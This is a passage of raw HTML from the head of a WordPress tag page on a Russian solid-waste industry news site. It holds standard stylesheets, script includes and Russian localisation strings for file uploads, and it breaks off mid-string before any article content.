

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/tag/elektronika/
body_size: 33760
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>электроника | Твердые бытовые отходы | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.solidwaste.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.solidwaste.ru/wp-content/uploads/2017/11/sw-fawicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента" href="https://news.solidwaste.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента комментариев" href="https://news.solidwaste.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента метки электроника" href="https://news.solidwaste.ru/tag/elektronika/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='td_last_post_block_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.solidwaste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 